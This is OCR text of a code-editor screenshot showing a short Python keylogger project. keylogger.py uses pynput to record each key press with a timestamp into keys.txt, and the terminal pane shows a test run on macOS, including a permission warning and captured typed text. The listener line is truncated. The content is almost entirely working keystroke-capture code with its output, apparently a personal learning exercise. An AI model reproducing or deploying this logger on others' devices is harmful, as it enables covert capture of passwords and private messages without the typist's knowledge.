 keylogger
EXPLORER
OUTLINE
KEYLOGGER
keylogger.py
keys.txt
1
keylogger.py
keys.txt
keylogger.py > keypress
1 from pynput.keyboard import Listener, Key
2 from datetime import datetime
3
4
5 def keypress(key):
6 with open("keys.txt", "a") as file:
7 timestamp = datetime.now().strftime('%Y-%m-%d %H:%M:%S')
8 if key == Key.space:
9 file.write("[SPACE]\n")
10 elif key == Key.enter:
11 file.write("[ENTER]\n")
12 elif key == Key.backspace:
13 file.write("[BACKSPACE]\n")
14 elif hasattr (key, 'char'):
15 file.write(f"[{timestamp}] {key.char}\n")
16 elif key == Key.esc:
17 file.write("Exiting...")
18 return False
19 else:
20 file.write(f'[{timestamp}] {key}')
21
22
23 with Listener(on_press=keypress) as listener:…
25
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
zsh
pro@Teslas-Macbook keylogger % python3 keylogger.py
This process is not trusted! Input event monitoring will not be possible until it is added to accessibility clients.
helli nice to meet yoy^[%
pro@Teslas-Macbook keylogger % helli nice to meet yoy
pro@Teslas-Macbook keylogger %
* History restored
pro@Teslas-Macbook keylogger %
TIMELINE
0 0
Ln 9, Col 37 Spaces: 5 UTF-8 LF {} Python 3.13.3 64-bit Go Live Prettier